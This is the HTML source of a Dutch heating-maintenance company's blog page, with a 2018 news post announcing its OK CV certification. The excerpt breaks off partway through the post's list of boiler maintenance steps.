.heading-title[data-header-style="default_minimal"] #single-below-header span{line-height:14px;}#page-header-bg[data-post-hs="default_minimal"] #single-below-header{text-align:center;position:relative;z-index:100}#page-header-bg[data-post-hs="default_minimal"] #single-below-header span{float:none;display:inline-block}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:hover,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:focus{border-color:transparent}#page-header-bg.fullscreen-header .avatar,#page-header-bg[data-post-hs="default_minimal"] .avatar{border-radius:100%}#page-header-bg.fullscreen-header .meta-author span,#page-header-bg[data-post-hs="default_minimal"] .meta-author span{display:block}#page-header-bg.fullscreen-header .meta-author img{margin-bottom:0;height:50px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .meta-author img{margin-bottom:0;height:40px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .author-section{position:absolute;bottom:30px}#page-header-bg.fullscreen-header .meta-author,#page-header-bg[data-post-hs="default_minimal"] .meta-author{font-size:18px}#page-header-bg.fullscreen-header .author-section .meta-date,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date{font-size:12px;color:rgba(255,255,255,0.8)}#page-header-bg.fullscreen-header .author-section .meta-date i{font-size:12px}#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date i{font-size:11px;line-height:14px}#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{position:relative;top:-5px}#page-header-bg.fullscreen-header .author-section a,#page-header-bg[data-post-hs="default_minimal"] .author-section a{display:block;margin-bottom:-2px}#page-header-bg[data-post-hs="default_minimal"] .author-section a{font-size:14px;line-height:14px}#page-header-bg.fullscreen-header .author-section a:hover,#page-header-bg[data-post-hs="default_minimal"] .author-section a:hover{color:rgba(255,255,255,0.85)!important}#page-header-bg.fullscreen-header .author-section,#page-header-bg[data-post-hs="default_minimal"] .author-section{width:100%;z-index:10;text-align:center}#page-header-bg.fullscreen-header .author-section{margin-top:25px;}#page-header-bg.fullscreen-header .author-section span,#page-header-bg[data-post-hs="default_minimal"] .author-section span{padding-left:0;line-height:20px;font-size:20px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{margin-left:10px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg.fullscreen-header .author-section .meta-author,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-author{text-align:left;display:inline-block;top:9px}@media only screen and (min-width :690px) and (max-width :999px){body.single-post #page-header-bg[data-post-hs="default_minimal"]{padding-top:10%;padding-bottom:10%;}}@media only screen and (max-width :690px){#ajax-content-wrap #page-header-bg[data-post-hs="default_minimal"] #single-below-header span:not(.rich-snippet-hidden),#ajax-content-wrap .row.heading-title[data-header-style="default_minimal"] .col.section-title span.meta-category{display:inline-block;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header > span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header > span{padding:0 8px;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header span{font-size:13px;line-height:10px;}.material #page-header-bg.fullscreen-header .author-section{margin-top:5px;}#page-header-bg.fullscreen-header .author-section{bottom:20px;}#page-header-bg.fullscreen-header .author-section .meta-date:not(.updated){margin-top:-4px;display:block;}#page-header-bg.fullscreen-header .author-section .avatar-post-info{margin:10px 0 0 0;}}#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 150px);height:calc(100vh - 150px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 149px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 149px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:150px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 148px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 148px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}body{background-position:0 0;background-repeat:repeat;background-color:#f1f1f1!important;background-attachment:scroll;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
</style>
<link rel='stylesheet' id='site-reviews-css' href='https://wilo-onderhoudsbedrijf.nl/wp-content/plugins/site-reviews/assets/styles/default.css?ver=7.2.6' type='text/css' media='all' />
<style id='site-reviews-inline-css' type='text/css'>
:root{--glsr-star-empty:url(https://wilo-onderhoudsbedrijf.nl/wp-content/plugins/site-reviews/assets/images/stars/default/star-empty.svg);--glsr-star-error:url(https://wilo-onderhoudsbedrijf.nl/wp-content/plugins/site-reviews/assets/images/stars/default/star-error.svg);--glsr-star-full:url(https://wilo-onderhoudsbedrijf.nl/wp-content/plugins/site-reviews/assets/images/stars/default/star-full.svg);--glsr-star-half:url(https://wilo-onderhoudsbedrijf.nl/wp-content/plugins/site-reviews/assets/images/stars/default/star-half.svg)}

</style>
<script type="text/javascript" src="https://wilo-onderhoudsbedrijf.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wilo-onderhoudsbedrijf.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://wilo-onderhoudsbedrijf.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wilo-onderhoudsbedrijf.nl/wp-json/wp/v2/posts/1784" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wilo-onderhoudsbedrijf.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wilo-onderhoudsbedrijf.nl/?p=1784' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wilo-onderhoudsbedrijf.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwilo-onderhoudsbedrijf.nl%2Fwij-zijn-een-erkend-ok-cv-bedrijf-geworden%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wilo-onderhoudsbedrijf.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwilo-onderhoudsbedrijf.nl%2Fwij-zijn-een-erkend-ok-cv-bedrijf-geworden%2F&#038;format=xml" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://wilo-onderhoudsbedrijf.nl/wp-content/uploads/2020/04/cropped-Wilo-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wilo-onderhoudsbedrijf.nl/wp-content/uploads/2020/04/cropped-Wilo-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wilo-onderhoudsbedrijf.nl/wp-content/uploads/2020/04/cropped-Wilo-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://wilo-onderhoudsbedrijf.nl/wp-content/uploads/2020/04/cropped-Wilo-Logo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-1784 single-format-standard wp-theme-salient original wpb-js-composer js-comp-ver-7.8.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="1" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		document.documentElement.classList.remove("no-js");

		if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			document.body.className += " using-mobile-browser mobile ";
		}
		if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		if( !("ontouchstart" in window) ) {

			var body = document.querySelector("body");
			var winW = window.innerWidth;
			var bodyW = body.clientWidth;

			if (winW > bodyW + 4) {
				body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			} else {
				body.setAttribute("style", "--scroll-bar-w: 0px");
			}
		}

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="boxed">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="shadow_hover_scale" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="60" data-m-logo-height="24" data-padding="28" data-full-width="true" data-condense="false" >
			
	<div id="header-secondary-outer" class="default" data-mobile="default" data-remove-fixed="0" data-lhe="animated_underline" data-secondary-text="true" data-full-width="true" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav>
				<ul id="social"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/wiloonderhoudsbedrijf/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a  href="tel:0651140465"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:wilo-onderhoud@ziggo.nl"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul><div class="nectar-center-text"><a href="tel:+31651140465">Bel ons direct: 06 - 511 40 465</a></div>				
			</nav>
		</div>
	</div>
	

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://wilo-onderhoudsbedrijf.nl/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#" role="button"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://wilo-onderhoudsbedrijf.nl" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="true" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="1920" height="400" alt="Wilo Onderhoudsbedrijf" src="https://wilo-onderhoudsbedrijf.nl/wp-content/uploads/2023/03/Logo-Wilo-Onderhoudsbedrijf.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-2064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nectar-regular-menu-item menu-item-2064"><a href="https://wilo-onderhoudsbedrijf.nl/#home"><span class="menu-title-text">Home</span></a></li>
<li id="menu-item-2708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nectar-regular-menu-item menu-item-2708"><a href="https://wilo-onderhoudsbedrijf.nl/#over-ons"><span class="menu-title-text">Over Ons</span></a></li>
<li id="menu-item-2709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-2709"><a href="https://wilo-onderhoudsbedrijf.nl/#service" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Service</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2789"><a href="https://wilo-onderhoudsbedrijf.nl/diensten/centrale-verwarming-aanleggen/"><span class="menu-title-text">Centrale verwarming aanleggen</span></a></li>
	<li id="menu-item-2790" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2790"><a href="https://wilo-onderhoudsbedrijf.nl/diensten/elektra-installaties/"><span class="menu-title-text">Elektra installaties</span></a></li>
	<li id="menu-item-2791" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2791"><a href="https://wilo-onderhoudsbedrijf.nl/diensten/gevel-isolatie/"><span class="menu-title-text">Gevel isolatie</span></a></li>
	<li id="menu-item-2792" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2792"><a href="https://wilo-onderhoudsbedrijf.nl/diensten/riolering-problemen/"><span class="menu-title-text">Riool problemen</span></a></li>
	<li id="menu-item-2793" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2793"><a href="https://wilo-onderhoudsbedrijf.nl/diensten/ventilatie-onderhoud/"><span class="menu-title-text">Ventilatie onderhoud</span></a></li>
	<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2719"><a href="https://wilo-onderhoudsbedrijf.nl/diensten/woningonderhoud/"><span class="menu-title-text">Woningonderhoud</span></a></li>
	<li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2718"><a href="https://wilo-onderhoudsbedrijf.nl/diensten/volledige-woningrenovatie/"><span class="menu-title-text">Volledige woningrenovatie</span></a></li>
</ul>
</li>
<li id="menu-item-2069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-2069"><a href="https://wilo-onderhoudsbedrijf.nl/#cv-onderhoud" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Onderhoud</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2716"><a href="https://wilo-onderhoudsbedrijf.nl/diensten/onderhoud-cv/basispakket/"><span class="menu-title-text">Basispakket</span></a></li>
	<li id="menu-item-2717" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2717"><a href="https://wilo-onderhoudsbedrijf.nl/diensten/onderhoud-cv/basis-plus-pakket/"><span class="menu-title-text">Basispakket plus</span></a></li>
	<li id="menu-item-2715" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2715"><a href="https://wilo-onderhoudsbedrijf.nl/diensten/onderhoud-cv/all-in-pakket/"><span class="menu-title-text">All-in pakket</span></a></li>
</ul>
</li>
<li id="menu-item-2512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-2512"><a href="https://wilo-onderhoudsbedrijf.nl/#besparen" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Besparen</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2449"><a href="https://wilo-onderhoudsbedrijf.nl/besparingstips/bevroren-leidingen-ontdooien/"><span class="menu-title-text">Bevroren leidingen ontdooien</span></a></li>
	<li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2450"><a href="https://wilo-onderhoudsbedrijf.nl/besparingstips/hotfill-voor-wamachines-en-vaatwassers/"><span class="menu-title-text">Hotfill</span></a></li>
	<li id="menu-item-2660" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2660"><a href="https://wilo-onderhoudsbedrijf.nl/tips-voor-het-plaatsen-van-rookmelders/"><span class="menu-title-text">Rookmelders Plaatsen</span></a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2451"><a href="https://wilo-onderhoudsbedrijf.nl/besparingstips/subsidie-dak-en-vloer-isolatie/"><span class="menu-title-text">Subsidie dak- en vloerisolatie</span></a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2452"><a href="https://wilo-onderhoudsbedrijf.nl/besparingstips/subsidie-duurzame-warmte/"><span class="menu-title-text">Subsidie duurzame warmte</span></a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2453"><a href="https://wilo-onderhoudsbedrijf.nl/besparingstips/warmte-terug-winnen-op-douche-afvoer-water/"><span class="menu-title-text">Warmte terugwinnen</span></a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2454"><a href="https://wilo-onderhoudsbedrijf.nl/besparingstips/zonneboiler-laten-plaatsen/"><span class="menu-title-text">Zonneboiler plaatsen</span></a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2455"><a href="https://wilo-onderhoudsbedrijf.nl/besparingstips/zonnepanelen-laten-plaatsen/"><span class="menu-title-text">Zonnepanelen plaatsen</span></a></li>
	<li id="menu-item-2668" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2668"><a href="https://wilo-onderhoudsbedrijf.nl/diensten/gevel-isolatie/"><span class="menu-title-text">Gevel isolatie</span></a></li>
</ul>
</li>
<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nectar-regular-menu-item menu-item-2135"><a href="https://wilo-onderhoudsbedrijf.nl/#contact"><span class="menu-title-text">Contact</span></a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2957"><a href="https://wilo-onderhoudsbedrijf.nl/2955-2/"><span class="menu-title-text">Beoordelingen</span></a></li>
<li id="menu-item-2198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-2198"><a href="https://wilo-onderhoudsbedrijf.nl/#offerte-aanvragen" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Offerte aanvragen</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2150" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2150"><a href="https://wilo-onderhoudsbedrijf.nl/offerte-aanvragen/offerteaanvraag-voor-een-nieuwe-cv-installatie/"><span class="menu-title-text">Nieuwe CV installatie</span></a></li>
	<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2149"><a href="https://wilo-onderhoudsbedrijf.nl/offerte-aanvragen/offerteaanvraag-voor-een-onderhoudscontract/"><span class="menu-title-text">Onderhoudscontract</span></a></li>
	<li id="menu-item-2151" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2151"><a href="https://wilo-onderhoudsbedrijf.nl/offerte-aanvragen/offerte-aanvraag-voor-ventilatieonderhoud/"><span class="menu-title-text">Ventilatieonderhoud</span></a></li>
</ul>
</li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div id="page-header-wrap" data-animate-in-effect="none" data-midnight="light" class="" style="height: 550px;"><div id="page-header-bg" class="not-loaded  hentry" data-post-hs="default_minimal" data-padding-amt="normal" data-animate-in-effect="none" data-midnight="light" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="550"  style="height:550px;">					<div class="page-header-bg-image-wrap" id="nectar-page-header-p-wrap" data-parallax-speed="fast">
						<div class="page-header-bg-image" style="background-image: url(https://wilo-onderhoudsbedrijf.nl/wp-content/uploads/2018/11/UV02478.jpg.960x0_q85.jpg);"></div>
					</div> 
				<div class="container"><img loading="lazy" class="hidden-social-img" src="https://wilo-onderhoudsbedrijf.nl/wp-content/uploads/2018/11/UV02478.jpg.960x0_q85.jpg" alt="Wij zijn een erkend OK CV bedrijf geworden" style="display: none;" />
					<div class="row">
						<div class="col span_6 section-title blog-title" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
							<div class="inner-wrap">

								<a class="nieuws" href="https://wilo-onderhoudsbedrijf.nl/category/nieuws/">Nieuws</a>
								<h1 class="entry-title">Wij zijn een erkend OK CV bedrijf geworden</h1>

								

																	<div id="single-below-header" data-hide-on-mobile="false">
										<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://wilo-onderhoudsbedrijf.nl/author/michelromijn/" title="Berichten van admin" rel="author">admin</a></span></span><span class="meta-date date updated">november 2, 2018</span><span class="meta-comment-count"><a href="https://wilo-onderhoudsbedrijf.nl/wij-zijn-een-erkend-ok-cv-bedrijf-geworden/#respond">No Comments</a></span>									</div><!--/single-below-header-->
						
											</div>

				</div><!--/section-title-->
							</div><!--/row-->

			


			</div>
</div>

</div>

<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
		<div class="row">

			
			<div class="post-area col  span_12 col_last" role="main">

			
<article id="post-1784" class="post-1784 post type-post status-publish format-standard has-post-thumbnail category-nieuws tag-cv tag-keurig tag-keurmerk tag-netheid tag-ok tag-ok-cv tag-schoon tag-veiligheid">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><p><strong>Wilo Onderhoudsbedrijf is uitgerust met het OK CV keurmerk. Zo bent u gegarandeerd van een vakkundige monteur die uw CV ketel onder handen neemt. Wilt u weten wat een OK CV keurmerk is? Lees dan verder&#8230;</strong></p>
<hr>
<h2>WAT IS OK CV?</h2>
<h4>KWALITEITSLABEL VOOR CV ONDERHOUD</h4>
<h2><img decoding="async" class=" wp-image-1785 alignright" src="https://wilo-onderhoudsbedrijf.nl/wp-content/uploads/2018/11/UV02478.jpg.960x0_q85-300x200.jpg" alt="Wat is ok cv" width="218" height="145" srcset="https://wilo-onderhoudsbedrijf.nl/wp-content/uploads/2018/11/UV02478.jpg.960x0_q85-300x200.jpg 300w, https://wilo-onderhoudsbedrijf.nl/wp-content/uploads/2018/11/UV02478.jpg.960x0_q85-768x511.jpg 768w, https://wilo-onderhoudsbedrijf.nl/wp-content/uploads/2018/11/UV02478.jpg.960x0_q85-900x600.jpg 900w, https://wilo-onderhoudsbedrijf.nl/wp-content/uploads/2018/11/UV02478.jpg.960x0_q85-600x403.jpg 600w, https://wilo-onderhoudsbedrijf.nl/wp-content/uploads/2018/11/UV02478.jpg.960x0_q85.jpg 960w" sizes="(max-width: 218px) 100vw, 218px" /></h2>
<p>OK CV is het enige kwaliteitslabel voor veilig en energiezuinig verwarmen. Een installatiebedrijf met het OK CV &nbsp;logo voldoet aan strenge eisen en werkt met Energie Service Specialisten om uw cv-ketel te inspecteren en onderhouden. De Energie Service Specialist is een gediplomeerde monteur die het ketelonderhoud bij u thuis uitvoert. Zo weet u zeker dat het onderhoud aan uw cv-ketel plaatsvindt volgens de voorschriften van de fabrikant en dat de monteur alles uit de kast haalt om in uw huis voor zo veel mogelijk veiligheid en energiebesparing te zorgen.</p>
<p>&nbsp;</p>
<h2>HOE WERKT OK CV?</h2>
<h4>HET TRANSPARANTE STAPPENPLAN</h4>
<p>De Energie Service Specialist onderhoudt uw ketel volgens een helder stappenplan:</p>
<ul>
<li>Hij inspecteert en onderhoudt uw cv-ketel volgens de voorschriften van de fabrikant. Daarna regelt hij de ketel optimaal in.</li>
